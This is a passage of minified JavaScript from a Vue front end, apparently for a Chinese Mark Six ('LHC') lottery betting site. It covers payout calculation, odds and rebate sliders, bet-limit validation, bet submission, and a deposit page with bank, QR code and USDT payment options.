e=1;e<=49;e++)l=n.A.numFeature[e],r=0,c?49===e?r=0:(r+=a(l.c+l.dx),r+=a(l.c+l.ds),r+=a(l.c+l.hds)):t?(r+=a(l.t+"头"),r+=a(l.w+"尾")):(49===e?r=0:(r+=a(l.dx),r+=a(l.ds),r+=a(l.dx+l.ds),r+=a(l.hdx),r+=a(l.hds),r+=a(l.wdx)),r+=a(l.c+"波"),o=-1===this.wild.indexOf(e%12)?"家禽":"野兽",r+=a(o)),r>h&&(h=1*d.roundDecimal(r,3));return h}if(-1!==["LHC011001010","LHC011001013","LHC011001016"].indexOf(this.mode)){if("LHC011001010"===this.mode)return 1===this.betStr.length&&this.betStr===this.natal?1*this.award[0]:1*this.award[1];if("LHC011001013"===this.mode){const t=this.betStr.split(","),e=-1!==t.indexOf(this.natal);return e&&t.length>=8?7*this.award[1]:e?1*this.award[0]+(t.length-1)*this.award[1]:t.length>=7?7*this.award[1]:t.length*this.award[1]}{const t=this.betStr.split(","),e=-1!==t.indexOf(this.natal),s=t.length;return e&&1===s?5*this.award[0]:e&&2===s?2*this.award[0]+4*this.award[1]:1===s?4*this.award[1]:6*this.award[1]}}if(-1!==["LHC011001001","LHC011001004","LHC011001007"].indexOf(this.mode)){var a=["LHC011001001","LHC011001004","LHC011001007"].indexOf(this.mode)+2;e=this.betStr.split(",");const t=e.length,s=-1!==e.indexOf(this.natal);if(t>7)return(0,o.C)(7,a)*this.award[1];if(s){const e=t-1;if(e<a)return 1*this.award[0];if(t>7)return((0,o.C)(7,a)-(0,o.C)(6,a))*this.award[0]+(0,o.C)(6,a)*this.award[1];{const s=(0,o.C)(t,a),i=(0,o.C)(e,a);return(s-i)*this.award[0]+i*this.award[1]}}return(0,o.C)(t,a)*this.award[1]}if(-1!==["LHC009001002","LHC009001003"].indexOf(this.mode)){var r="LHC009001002"===this.mode?this.award:this.getTopAward(this.award),l=this.betStr.split(",").length;return l>6&&(l=6),r*(0,o.C)(l,3)}if("LHC009001006"===this.mode)return l=this.betStr.split(",").length,l>6&&(l=6),this.award*(0,o.C)(l,2);if("LHC009001010"===this.mode)return l=this.betStr.split(",").length,l>7&&(l=7),this.award*(l-1);if("LHC009001007"===this.mode)return l=this.betStr.split(",").length,r=l<=6?o.C(l,2)*this.award[0]:o.C(6,2)*this.award[0]+6*this.award[1],r;if(this.mode.indexOf("LHC014")>-1)return a=1*this.mode.charAt(11)+4,l=this.betStr.split(",").length,l>42&&(l=42),(0,o.C)(l,a)*this.award;if(this.mode.indexOf("LHC012")>-1){switch(this.mode){case"LHC012001001":a=2;break;case"LHC012001004":a=3;break;case"LHC012001007":a=4;break;case"LHC012001015":a=1;break}e=this.betStr.split(",");const t=-1===e.indexOf("0尾")?0:1;if(e.length<a)return"";const s=e.length-t;if(-1===e.indexOf("0尾"))return this.betStr.length>20?(0,o.C)(7,a)*this.award[1]:(0,o.C)(s,a)*this.award[1];if(s<a)return 1*this.award[0];if(this.betStr.length>20)return((0,o.C)(7,a)-(0,o.C)(6,a))*this.award[0]+(0,o.C)(6,a)*this.award[1];{const t=(0,o.C)(e.length,a),s=(0,o.C)(e.length-1,a);return(t-s)*this.award[0]+s*this.award[1]}}if("LHC011002001"===this.mode){const t=n.A.tsungHsiao;var c=this.betStr.split(","),h=0;if(2===c.length&&c.indexOf("总肖单")>-1&&c.indexOf("总肖双")>-1)for(let e=0;e<c.length;e++)for(let s=0;s<t.length;s++)c[e]===t[s]&&(h=1*this.award[s]>h?1*this.award[s]:h);else if(c.length>=2&&(c.indexOf("总肖单")>-1||c.indexOf("总肖双")>-1)){const e=n.A.tsungHsiaoCombine,s=n.A.tsungHsiaoRule,i=[],a=[];for(let r=0;r<e.length;r++){const n=e[r],o=n.split(",");let l=0,d=!0;for(let e=0;e<o.length;e++){for(let i=0;i<t.length;i++)o[e]===t[i]&&("plus"===s[r]?l+=1*this.award[i]:"max"===s[r]&&(l=1*this.award[i]>l?1*this.award[i]:l));let n=!1;for(let t=0;t<c.length;t++)if(c[t]===o[e]){n=!0;break}n||(d=!1),i.push(l),a.push(d)}}for(let t=0;t<a.length;t++)a[t]&&(h=1*i[t]>h?1*i[t]:h)}else for(let e=0;e<c.length;e++)for(let s=0;s<t.length;s++)c[e]===t[s]&&(h=1*this.award[s]>h?1*this.award[s]:h);return h}if("LHC011004001"===this.mode)return l=this.betStr.split(",").length-this.renderItem.alg,1*this.award[l];if("LHC011005001"===this.mode)return l=this.betStr.split(",").length-this.renderItem.alg,1*this.award[l];if("LHC008001001"===this.mode){const t=n.A.csb;c=this.betStr.split(","),h=0;for(let e=0;e<c.length;e++)for(let s=0;s<t.length;s++)c[e]===t[s]&&h<1*this.award[s]&&(h=1*this.award[s]);return h}return-2},nowIssue(t){return["XGLHC","MOLHC","NMOLHC"].includes(this.lotteryCode)?t.lt.NowIssue:t.lt.NowIssue.slice(4)},Dynamic(t){return t.lt.Dynamic},sellFreze(t){return"当期封单"===t.lt.TimeBar},showOddsNow(){this.oddsNow=(1*this.userRebate-Number(Number(this.rebateNow).toFixed(1)))*(1*this.probability/100)+1*this.minBouns,this.sliderResult(!0);const t=isNaN(Number(this.oddsNow))?44.1:Number(this.oddsNow).toFixed(3);return this.isShowSlider&&(p.A.state.lt.award=t),t},showRebateNow(){this.rebateNow=1*this.userRebate*(1*this.sliderSettings.value/100),this.sliderResult(!0);const t=isNaN(Number(this.rebateNow))?0:Number(this.rebateNow).toFixed(1);return this.isShowSlider&&(p.A.state.lt.lhcRebate=t),t},userRebate(){return d.IsParmReady(this.Dynamic.userRebate)?Number(this.Dynamic.userRebate):0},maxBouns(){return d.IsParmReady(this.Dynamic.maxBouns)?Number(this.Dynamic.maxBouns):44.1},minBouns(){return d.IsParmReady(this.Dynamic.minBouns)?Number(this.Dynamic.minBouns):44.1},probability(){return d.IsParmReady(this.Dynamic.probability)?Number(this.Dynamic.probability):49},nowLt(){const t=this.$route.params.code;if(d.IsParmReady(this.lotteryList[t]&&this.lotteryList[t].lotteryName))return this.lotteryList[t].lotteryName},gotoLottery(){(0,r.FZ)()},resetRebate(){const t=this.$route.params.code;if(d.IsParmReady(this.lotteryList[t]&&this.lotteryList[t].lotteryName))return this.lotteryList[t].resetRebate}}),watch:{$route(t,e){this.sliderSettings.value=0,this.perbet=""}},beforeUpdate(){this.checkType()},created(){p.A.state.canSendReq=!0;const t=this,e=function(e){return e.map(function(e){return(0,n.A.getAnimalIndex)(e,t.natal)}).sort(function(t,e){return t-e})};this.poultry=e(this.poultry),this.wild=e(this.wild),p.A.commit({type:"lt.updateTmp",alias:"LHC",arr:[]}),this.rebateOddsFormat(),this.checkType(),this.$initialEvent()},methods:{closeLottery(){return d.closeLottery()},checkType(t){t&&(this.singleFullTip=t);const e=this.award;"string"===typeof e?this.type="single":Array.isArray(e)&&(void 0!==this.bonusText[this.lotteryMode]?this.type="multiple":this.type="noAward")},getTopAward(t){let e=1*t[0];return t.forEach(function(t){1*t>e&&(e=t)}),e},sliderMinus(){this.rebateNow=1*this.rebateNow-.1,this.sliderResult()},sliderPlus(){this.rebateNow=1*this.rebateNow+.1,this.sliderResult()},sliderResult(t){this.rebateOddsFormat(),this.rebateNow<0&&(this.rebateNow=0),this.rebateNow>this.userRebate&&(this.rebateNow=this.userRebate),this.oddsNow<this.minBouns&&(this.oddsNow=this.minBouns),this.oddsNow>this.maxBouns&&(this.oddsNow=this.maxBouns),!t&&(this.sliderSettings.value=1*this.rebateNow/(1*this.userRebate)*100)},rebateOddsFormat(){isNaN(Number(this.sliderSettings.value))?this.sliderSettings.value=0:this.sliderSettings.value=Number(this.sliderSettings.value),0===Number(this.userRebate)?this.sliderSettings.disabled=!0:this.sliderSettings.disabled=!1},getAnimalEg:function(t,e){if(-1===n.A.animals.indexOf(t))return!1;const s=[];let i=(0,n.A.getAnimalIndex)(t,e),a=49;for("LHC011004001"!==this.mode&&"LHC011005001"!==this.mode||(a=48),0===i&&(i=12);i<=a;)s.push(i),i+=12;return s.join(",")},toggleDetail:function(t){p.A.commit("lt.showFullTip",t)},choose:function(t,e){const s=this.chosen.slice();if(-1===s.indexOf(t)){if(("LHC011004001"===this.mode||"LHC011005001"===this.mode)&&s.length>=this.renderItem.maxAlg)return void window.layer.alert("对不起，当前玩法最多只能选择"+this.renderItem.maxAlg+"个生肖");s.push(t),s.sort(function(t,s){const i=e.indexOf(t),a=e.indexOf(s);return i-a})}else{const e=s.indexOf(t);s.splice(e,1)}p.A.commit({type:"lt.updateTmp",alias:"LHC",arr:s})},clearBet:function(){this.perbet="",p.A.commit({type:"lt.updateTmp",alias:"LHC",arr:[]})},confirmBet:function(){const t=this;if(!this.betCount)return void window.layer.alert("请至少选择一注号码投注");if(!+this.perbet)return void window.layer.alert("请填写您要投注的金额");if(this.sellFreze)return void window.layer.msgWarn("当期封单");const e=this.checkInputPerbetAndSetPlayId(this.perbet);if(e.length>1)return void window.layer.alert(e);const s=p.A.state.lt,i=s.lottery.lotteryCode,a=this.isMMC?"":this.nowIssue,r=this.nowLt,n=this.betCount*this.perbet,o=this.perbet;let l=s.Rebate[i];const c=s.bet.playId;"LHC001001001"===this.mode&&(l=Number(Number(this.rebateNow).toFixed(1)).toFixed(1)+"%");const d=i+this.mode;let h=this.chosen;const u=["XGLHCLHC011001010","XGLHCLHC011001013","XGLHCLHC011001001","XGLHCLHC011001004","XGLHCLHC011001007","XGLHCLHC011001016"],m=["XGLHCLHC001002001","XGLHCLHC002002001","XGLHCLHC002003001","XGLHCLHC002004001","XGLHCLHC002005001","XGLHCLHC002006001","XGLHCLHC002007001"],y=["XGLHCLHC012001001","XGLHCLHC012001004","XGLHCLHC012001007"];u.indexOf(d)>-1||(m.indexOf(d)>-1?h=h.map(function(t){let e=t;return"家禽"===t?e="家禽":"野兽"===t&&(e="野兽"),e}):y.indexOf(d)>-1&&(h=h.map(function(t){return t})));const g=h.join(","),C={lottery_code:i,play_detail_code:i+this.mode,betting_number:g,betting_count:this.betCount,betting_money:n,betting_point:"0-"+l,betting_model:1,betting_issuseNo:a,graduation_count:o,playId:c||[]};if("E"===this.mode.charAt(0)&&(C.betting_number+="@"+this.natal),p.A.state.lt.basket=[C],this.isMMC){if("1"===this.lotteryList[this.lotteryCode].isStop)return window.layer.msgWarn("此彩种暂停销售"),"";p.A.state.lt.isOpening=!0,p.A.state.lt.stopOpen=!1,p.A.state.lt.thisAward=0,p.A.state.canSendReq&&(p.A.state.canSendReq=!1,t.$store.dispatch("lt.confirmBetMMC")),t.perbet=""}else{const e=r+": "+a+'期<br>\n投注金额: <span style = "color:red">'+n+"元</span><br>\n投注内容: "+this.betStr,s=this;window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:e,btn:["确定","取消"],yes:function(){t.$store.dispatch({type:"lt.confirmBet"}).then(t=>{s.perbet=""})},no:function(){}})}},checkInputPerbetAndSetPlayId:function(t,e){let s=t;const i=/^\d*$/;i.test(s)||(s="",t=s);let a="";const r=this.maxBetNumber.split(","),n=this.playIdArray,o=[],l=(t,e)=>t+" : 最高投注额为"+e+"元</br>";if(["LHC001002001","LHC002002001","LHC002003001","LHC002004001","LHC002005001","LHC002006001","LHC002007001"].includes(this.mode))this.chosen.forEach(function(t){switch(t){case"大":case"小":case"单":case"双":s>Number(r[0])&&(a+=l(t,r[0])),0!==n.length&&o.push(n[0]);break;case"大单":case"大双":case"小单":case"小双":s>Number(r[1])&&(a+=l(t,r[1])),0!==n.length&&o.push(n[1]);break;case"合大":case"合小":case"合单":case"合双":s>Number(r[2])&&(a+=l(t,r[2])),0!==n.length&&o.push(n[2]);break;case"尾大":case"尾小":s>Number(r[3])&&(a+=l(t,r[3])),0!==n.length&&o.push(n[3]);break;case"家禽":s>Number(r[4])&&(a+=l(t,r[4])),0!==n.length&&o.push(n[4]);break;case"野兽":s>Number(r[5])&&(a+=l(t,r[5])),0!==n.length&&o.push(n[5]);break;case"红波":s>Number(r[6])&&(a+=l(t,r[6])),0!==n.length&&o.push(n[6]);break;case"绿波":case"蓝波":s>Number(r[7])&&(a+=l(t,r[7])),0!==n.length&&o.push(n[7]);break}});else if("LHC008001001"===this.mode){const t=["红波","绿波","蓝波","和"];this.chosen.forEach(function(e){for(let i=0;i<t.length;i++)e===t[i]&&(s>Number(r[i])&&(a+=l(e,r[i])),0!==n.length&&o.push(n[i]))})}else if("LHC011002001"===this.mode){const t=["234肖","5肖","6肖","7肖","总肖单","总肖双"];this.chosen.forEach(function(e){for(let i=0;i<t.length;i++)e===t[i]&&(s>Number(r[i])&&(a+=l(e,r[i])),0!==n.length&&o.push(n[i]))})}else if("LHC011004001"===this.mode||"LHC011005001"===this.mode){const t=this.chosen.length;s>Number(r[t-2])&&(a+="中"+t+"肖 : 最高投注额为"+r[t-2]+"元</br>")}else if("LHC021001001"===this.mode){const t=["红大","红小","红单","红双","红合单","红合双","绿大","绿小","绿单","绿双","绿合单","绿合双","蓝大","蓝小","蓝单","蓝双","蓝合单","蓝合双"];this.chosen.forEach(function(e){for(let i=0;i<t.length;i++)e===t[i]&&(s>Number(r[i])&&(a+=l(e,r[i])),0!==n.length&&o.push(n[i]))})}else"LHC012001010"===this.mode?this.chosen.forEach(function(t){let e;e="0头"===t?0:-1!==t.indexOf("头")&&"0头"!==t?1:"0尾"===t?2:3,s>Number(r[e])&&(a+=l(t,r[e])),0!==n.length&&o.push(n[e])}):s>Number(this.maxBetNumber)&&(a+="最高投注额为"+this.maxBetNumber+"元");return a.length>0?(this.perbet="",d.IsParmReady(e)&&(e.value=""),window.layer.msg(a),a):(this.perbet=s,p.A.commit("lt.setPlayId",o),"")},beforeDestroy(){p.A.state.site.isFirstInGame=!0,localStorage.removeItem("site.isRefreshed"),localStorage.removeItem("site.gameOn")},checkTouchStart(t){p.A.dispatch("ChangeBox","");const e=this.$refs.scrollContent,s=e.scrollTop,i=e.scrollHeight,a=s+e.offsetHeight;s<=0&&(e.scrollTop=1,t.preventDefault()),i===a&&(e.scrollTop=s-1,t.preventDefault())}}},lt=ot,ct=(0,C.A)(lt,i,a,!1,null,"cd1bad3e",null),dt=ct.exports},20015:function(t,e,s){s.d(e,{A:function(){return N}});var i=function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"payContent"}},[e("div",{staticClass:"top",class:{positionChange:t.fixIOSUC}},[e("TCTurning"),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.$store.state.common.turning,expression:"!$store.state.common.turning"}]},[t._v("选择充值方式")]),e("TCBackButton",{attrs:{to:t.backPath},on:{beforeHandle:t.handleBack}}),t.showNewPay?e("router-link",{staticClass:"right payStyle",attrs:{to:"/userCenter/rechargeWay"}},[t._v("进入旧版 ")]):t._e()],1),e("div",{staticClass:"newPay scroll_wrapper",attrs:{id:"newPay"}},[e("ul",{staticClass:"payLine"},[t._l(t.displayList,function(s,i){return e("li",{key:i,staticClass:"payWay",class:{on:s.type===t.nowPay},style:`order:${i}`,on:{click:function(e){return t.choosePay(s)}}},[e("div",{staticClass:"payContent"},[e("div",{staticClass:"payicon"},[e("img",{staticClass:"img",attrs:{src:`/static/local/img/payment/${s.type.split("-")[0]}.png`}})]),e("span",{staticClass:"payName"},[t._v(t._s(t.payName(s)))])]),"newBank"===s.type?e("span",{staticClass:"tag"},[t._v("NEW")]):t._e()])}),t.list.length>9?e("li",{staticClass:"payWay moreBtn",class:{showMore:t.showMore},on:{click:function(e){t.showMore=!t.showMore}}},[t._m(0)]):t._e()],2),e("div",[e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMsg&&"fourthpay"===t.nowPay&&2!==t.testAccountType,expression:"showMsg && nowPay === 'fourthpay' && testAccountType !== 2"}],staticClass:"fourthpayMsg"},[t._v(" 点击第四方支付，即跳转第四方支付画面 ")]),e("rechargeWayOnePage",{attrs:{"third-pay":t.thirdPayObj,"pay-data":t.nowPayData,"pay-type":t.payType,"res-data":t.resData,"is-merge":t.isMerge,"pay-data-app":t.payDataApp}})],1)])])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"payContent"},[e("div",{staticClass:"payicon"}),e("span",{staticClass:"payName"},[t._v("更多支付")])])}],r=(s(44114),s(69414)),n=s(42450),o=s(72661),l=function(){var t=this,e=t._self._c;return t.nowPay&&"fourthpay"!==t.nowPay?e("div",{class:[t.nowPayType]},[t.payType.length>1?e("ul",{staticClass:"payTabLine"},t._l(t.payType,function(s,i){return e("li",{key:i,class:{active:t.nowPayType===s.type.slice(s.type.indexOf("-")+1)},on:{click:function(e){return t.choosePayType(s,!0)}}},[t._v(t._s(s.typeName))])}),0):t._e(),e("div",{staticClass:"transfer"},["WALLET_T"===t.nowPay?e("TransferWalletBox",{attrs:{"wallet-transfer-keys":t.bankList,"wallet-transfer-item":t.bankItem,"account-money":t.accountMoney,"wallet-money":t.walletMoney,"wallet-address":t.walletAddress,"is-loading":t.isSpinning,"transfer-fee":String(t.transferFee),"is-open-select":t.showSelectList},on:{onToggleSelect:function(e){t.showSelectList=e},"refresh-balance":t.refreshBalance,click:function(e){return t.chooseBank(e)}},model:{value:t.transInMoney,callback:function(e){t.transInMoney=e},expression:"transInMoney"}}):t.isNewBank?t._e():e("div",{staticClass:"payTabContent"},[t.isCGPay||t.isUSDTAccount?e("p",{staticClass:"payTitle"},[t._v("选择协定")]):t._e(),t.isCGPay?e("ul",{staticClass:"payOptionList"},t._l(t.currencyTypeList,function(s,i){return e("li",{key:i,staticClass:"payOption",class:t.checkCssStyle(s,"currency"),style:t.hasIconWidth(t.nowPassages)?"width:83%":"",on:{click:function(e){return t.clickCurrency(s)}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad"},[t._v(t._s(s))])])])}),0):t._e(),t.isUSDTAccount?e("ul",{staticClass:"payOptionList"},t._l(t.USDTAgreement,function(s,i){return e("li",{key:i,staticClass:"payOption",class:t.checkCssStyle(s,"currency"),style:t.hasIconWidth(t.nowPassages)?"width:83%":"",on:{click:function(e){return t.clickUSDTCurrency(s)}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad"},[t._v(t._s(s))])])])}),0):t._e(),t.isCGPay&&"USDT(ERC20)"===t.currency?e("p",{staticClass:"payTitle"},[t._v("仅支持ERC20 USDT，其他链类型暂不支持")]):t._e(),t.isUSDT&&["pay"].includes(t.nowPayType)?[e("p",{staticClass:"payTitle"},[t._v("选择协议")]),e("ul",{staticClass:"payOptionList"},t._l(t.USDTPayAgreement,function(s,i){return e("li",{key:i,staticClass:"payOption",class:t.checkCssStyle(i,"currency"),style:t.hasIconWidth(t.nowPassages)?"width:83%":"",on:{click:function(e){return t.clickUSDTPayCurrency(i,s)}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad"},[t._v(t._s(i))])])])}),0)]:t._e(),e("div",{staticClass:"payTitle"},[e("p",[t._v("选择"+t._s(t.chooseTitle))]),e("span",{staticClass:"text-red"},[t._v(t._s(t.nowPassage.thirdPayRemark))])]),["pay","app"].includes(t.nowPayType)?e("section",[e("ul",{staticClass:"payOptionList channelList"},[t._l(t.nowPassages,function(s,i){return[i<t.passagesLimit?e("li",{key:i,staticClass:"payOption",class:t.checkCssStyle(s.thirdPayId,"passage"),style:t.hasIconWidth(t.nowPassages)?"width:83%":"",on:{click:function(e){return t.choosePassage(s,!1)}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad"},[t._v(t._s(s.viewChannelName||`通道${t.chnNumChar(i)}`)+" "),e("br"),t._v("( "+t._s(s.thirdLowestDeposit)+"-"+t._s(s.thirdHighestDeposit)+" ) ")])])]):t._e()]})],2),t.nowPassages.length>8?e("div",{staticClass:"channelShow",on:{click:t.showAllPassage}},[t._v(t._s(t.isShowAllPassage?"收合":"展开")),e("van-icon",{attrs:{name:t.isShowAllPassage?"arrow-up":"arrow-down",size:"14"}})],1):t._e()]):t._e(),"quickpay"===t.nowPay?e("div",[e("ul",{staticClass:"payOptionList channelList"},[t._l(t.nowPassages,function(s,i){return[i<t.passagesLimit?e("li",{key:i,staticClass:"payOption",class:t.checkCssStyle(s.thirdPayId,"passage"),style:t.hasIconWidth(t.nowPassages)?"width:83%":"",on:{click:function(e){return t.choosePassage(s,!1)}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad"},[t._v(" "+t._s(s.viewChannelName||`通道${t.chnNumChar(i)}`)+" "),e("br"),t._v("( "+t._s(s.thirdLowestDeposit)+"-"+t._s(s.thirdHighestDeposit)+" )")])])]):t._e()]})],2),t.nowPassages.length>8?e("div",{staticClass:"channelShow",on:{click:t.showAllPassage}},[t._v(t._s(t.isShowAllPassage?"收合":"展开")),e("van-icon",{attrs:{name:t.isShowAllPassage?"arrow-up":"arrow-down",size:"14"}})],1):t._e(),e("p",{staticClass:"payTitle"},[t._v("选择银行")]),e("div",{staticClass:"payOptionList paySelectList"},[e("div",{staticClass:"payOption choose",on:{click:function(e){return t.showBank()}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad iconfont xiala"},[t._v(t._s(t.bankItem.bankName))])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectList,expression:"showSelectList"}],staticClass:"closeBg",on:{touchstart:function(e){return e.stopPropagation(),e.preventDefault(),t.showBank()}}}),e("ul",{directives:[{name:"show",rawName:"v-show",value:t.showSelectList,expression:"showSelectList"}],staticClass:"payOptionSelectList",attrs:{id:"paySelect"}},t._l(t.bankList,function(s,i){return e("li",{key:i,staticClass:"paySelectOption",attrs:{id:"selectItem"+i},on:{click:function(e){return t.chooseBank(s)},touchstart:function(e){return t.changeBgc(1,i)},touchend:function(e){return t.changeBgc(0,i)}}},[e("div",{staticClass:"payOptionContent selectItem"},[e("p",{staticClass:"payRoad"},[t._v(t._s(s.bankName))])])])}),0)])]):e("ul",{staticClass:"payOptionList"},t._l(t.bankList,function(s,i){return e("li",{key:i,staticClass:"payOption",class:t.bankItem.id===s.id?"choose":"",on:{click:function(e){return t.chooseBank(s)}}},[e("div",{staticClass:"payOptionContent"},[e("p",{staticClass:"payRoad"},[t._v(t._s("bank"===t.nowPayType?s.transferBankName:s.customizedName?s.customizedName:s.bankName)+" "),s.isCustomized?e("span",[t._v("( "+t._s(s.customizedLowest)+"-"+t._s(s.customizedHighest)+" )")]):e("span",[t._v("( "+t._s(t.lowestDeposit)+"-"+t._s(t.highestDeposit)+" )")])])])])}),0),t.isUseAuto||t.isOnlinePay?t._e():e("div",{staticClass:"payBankInfo"},[e("div",[e("span",[t._v(t._s("bank"===t.nowPay||"bank"===t.nowPayType?"收款户名":t.defaultTitle[t.nowPay]+"姓名")+":")]),e("p",{class:t.isAndriodUC?"ucCopy":"",attrs:{id:t.isAndriodUC?"ucCopyBankName":""}},[t._v(t._s(t.openAccountName))]),e("i",{directives:[{name:"clipboard",rawName:"v-clipboard",value:t.openAccountName,expression:"openAccountName"}]},[t._v("复制")])]),e("div",[e("span",[t._v(t._s("bank"===t.nowPay||"bank"===t.nowPayType?"收款":t.defaultTitle[t.nowPay])+"账号:")]),e("p",{class:t.isAndriodUC?"ucCopy":"",attrs:{id:t.isAndriodUC?"ucCopyBankAccount":""}},[t._v(t._s(t.bankAccount))]),e("i",{directives:[{name:"clipboard",rawName:"v-clipboard",value:t.bankAccount,expression:"bankAccount"}]},[t._v("复制")])]),"bank"===t.nowPay||"bank"===t.nowPayType?e("div",[e("span",[t._v("开户支行:")]),e("p",{class:t.isAndriodUC?"ucCopy":"",attrs:{id:t.isAndriodUC?"ucCopyOpenAccountStore":""}},[t._v(t._s(t.openAccountStore))]),e("i",{directives:[{name:"clipboard",rawName:"v-clipboard",value:t.openAccountStore,expression:"openAccountStore"}]},[t._v("复制")])]):e("div",{directives:[{name:"show",rawName:"v-show",value:t.showQRcode,expression:"showQRcode"}],staticClass:"fWrapImg"},[e("span",[t._v("扫码支付:")]),t.bankQRCodeUrl?e("img",{directives:[{name:"error-img",rawName:"v-error-img:qrcodenotfound",arg:"qrcodenotfound"}],key:t.bankItem.id,staticClass:"barcode",attrs:{src:t.bankQRCodeUrl}}):t._e(),t.bankQRCodeUrl?t._e():e("img",{staticClass:"barcode",attrs:{src:s(96963)}})])]),t.isUSDTAccount||["alipay"].includes(t.nowPay)&&["account"].includes(t.nowPayType)?e("UploadImage",{ref:"UploadImage",staticClass:"payBankInfo",staticStyle:{color:"#333",border:"1px solid #f2f2f2"},attrs:{title:"上传截图","show-tips":!0},on:{change:function(e){t.imgFile=e}}}):t._e(),e("div",{attrs:{id:"inputView"}})],2),t.isOnlinePay?t.isNeedPayerName?e("div",{staticClass:"bgWhite bankName"},[e("div",{staticClass:"payTitleInput"},[e("div",{staticClass:"inputLine"},[e("span",[t._v("付款人姓名:")]),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.userName,expression:"userName",modifiers:{trim:!0}}],attrs:{type:"text",name:"PayUser",placeholder:"请输入付款人姓名"},domProps:{value:t.userName},on:{input:function(e){e.target.composing||(t.userName=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})])])]):t._e():e("div",{staticClass:"bgWhite bankName"},[e("div",{staticClass:"payTitleInput"},[e("div",{staticClass:"inputLine"},[e("span",[t._v(t._s(t.userCard.title)+":")]),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.userName,expression:"userName",modifiers:{trim:!0}}],attrs:{type:"text",name:"PayUser",placeholder:t.userCard.remark,tag:t.userCard.title,maxlength:t.userCard.maxLen},domProps:{value:t.userName},on:{input:function(e){e.target.composing||(t.userName=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})])])]),e("div",{staticClass:"bgWhite"},["WALLET_T"!==t.nowPay?e("div",{staticClass:"payTitleInput",class:t.isCGPay?"cgmb10":""},[e("div",{staticClass:"inputLine"},[t.isCGPay||t.isUSDT||"newBank"===t.nowPay?"newBank"===t.nowPay?e("span",[t._v("充值金额")]):t.showAmountText(t.nowPassage)&&t.needSelectMoney&&!t.canInputMoney?e("span",[t._v("快选金额:")]):e("span",[t._v(t._s(t.needSelectMoney&&!t.canInputMoney?"快选个数":t.usdtDepositLabel)+":")]):e("span",[t._v(t._s(t.needSelectMoney&&!t.canInputMoney?"快选金额":"充值金额")+":")]),t.isCGPay||t.isUSDT?[!t.canInputMoney&&t.needSelectMoney?e("i",[e("span",[t._v(t._s(t.depositMoney)+t._s(t.selfPoint?t.selfPoint:""))])]):t.isOnlinePay?e("input",{directives:[{name:"model",rawName:"v-model",value:t.depositMoney,expression:"depositMoney"}],staticClass:"integer_number",attrs:{type:"tel",maxlength:"8",name:"Money",placeholder:t.moneyRemark?t.moneyRemark:`请输入${t.usdtDepositLabel}`},domProps:{value:t.depositMoney},on:{keyup:t.validateIntegerNumber,focus:t.changeStyle,blur:t.changeStyle,input:function(e){e.target.composing||(t.depositMoney=e.target.value)}}}):e("input",{directives:[{name:"model",rawName:"v-model",value:t.depositMoney,expression:"depositMoney"},{name:"numberTrim",rawName:"v-numberTrim"}],attrs:{type:"text",maxlength:"11",name:"Money",placeholder:t.moneyRemark?t.moneyRemark:`请输入${t.usdtDepositLabel}`},domProps:{value:t.depositMoney},on:{focus:t.changeStyle,blur:t.handleBlur,input:function(e){e.target.composing||(t.depositMoney=e.target.value)}}}),1==t.pointStatus&&t.canInputMoney?e("em",[t._v(".")]):t._e(),1==t.pointStatus&&t.canInputMoney?e("input",{directives:[{name:"model",rawName:"v-model",value:t.floatMoney,expression:"floatMoney"}],staticClass:"decimal_number",attrs:{type:"text",maxlength:"2",tag:"小數金額",name:"Money",placeholder:"请输入小数金额"},domProps:{value:t.floatMoney},on:{keyup:t.validateFloatNumber,input:function(e){e.target.composing||(t.floatMoney=e.target.value)}}}):t._e()]:[!t.canInputMoney&&t.needSelectMoney?e("i",[t._v(" "+t._s(t.depositMoney)+t._s(t.selfPoint?t.selfPoint:"")+" ")]):t.isOnlinePay?e("div",{staticClass:"input_number"},[0==t.pointStatus?e("input",{directives:[{name:"model",rawName:"v-model",value:t.depositMoney,expression:"depositMoney"},{name:"numberTrim",rawName:"v-numberTrim"}],attrs:{type:"tel",maxlength:"8",tag:"充值金额",name:"Money",placeholder:t.moneyRemark?t.moneyRemark:"请输入充值金额"},domProps:{value:t.depositMoney},on:{keyup:t.changeDepositMoney,focus:t.changeStyle,blur:t.validateIntegerNumber,input:function(e){e.target.composing||(t.depositMoney=e.target.value)}}}):1==t.pointStatus?e("div",[e("input",{directives:[{name:"model",rawName:"v-model",value:t.depositMoney,expression:"depositMoney"},{name:"numberTrim",rawName:"v-numberTrim"}],staticClass:"integer_number",attrs:{maxlength:"8",tag:"充值金额",name:"Money",placeholder:t.moneyRemark?t.moneyRemark:"请输入充值金额"},domProps:{value:t.depositMoney},on:{keyup:t.changeDepositMoney,focus:t.changeStyle,blur:t.validateIntegerNumber,input:function(e){e.target.composing||(t.depositMoney=e.target.value)}}}),e("span",{staticStyle:{"background-color":"#ddda",width:"30px","text-align":"center","font-weight":"bold"}},[t._v(".")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.floatMoney,expression:"floatMoney"},{name:"numberTrim",rawName:"v-numberTrim"}],staticClass:"decimal_number",attrs:{type:"text",maxlength:"2",tag:"小數金額",name:"Money",placeholder:"输入小数位"},domProps:{value:t.floatMoney},on:{keyup:t.validateFloatNumber,input:function(e){e.target.composing||(t.floatMoney=e.target.value)}}})]):t._e()]):e("div",{staticClass:"input_number"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.depositMoney,expression:"depositMoney"},{name:"numberTrim",rawName:"v-numberTrim"}],attrs:{type:"text",maxlength:"11",tag:"充值金额",name:"Money",placeholder:t.moneyRemark?t.moneyRemark:"请输入充值金额"},domProps:{value:t.depositMoney},on:{input:[function(e){e.